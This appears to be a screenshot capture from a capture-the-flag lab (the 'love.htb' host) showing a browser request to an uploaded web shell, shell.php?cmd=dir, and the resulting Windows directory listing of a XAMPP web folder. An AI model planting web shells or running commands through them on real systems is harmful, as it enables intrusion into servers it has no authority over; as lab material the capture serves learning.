 Not secure view-source:love.htb/images/shell.php?cmd=dir
Line wrap
1 Volume in drive C has no label.
2 Volume Serial Number is 56DE-BA30
3
4 Directory of C:\xampp\htdocs\omrs\images
5
6 12/23/2024 11:07 AM <DIR> .
7 12/23/2024 11:07 AM <DIR> ..
8 05/18/2018 07:10 AM 4,240 facebook-profile-image.jpeg
9 04/12/2021 02:53 PM 0 index.html.txt
10 01/26/2021 11:08 PM 844 index.jpeg
11 08/24/2017 03:00 AM 26,644 profile.jpg
12 12/23/2024 11:07 AM 31 shell.php
13 5 File(s) 31,759 bytes
14 2 Dir(s) 4,173,123,584 bytes free
15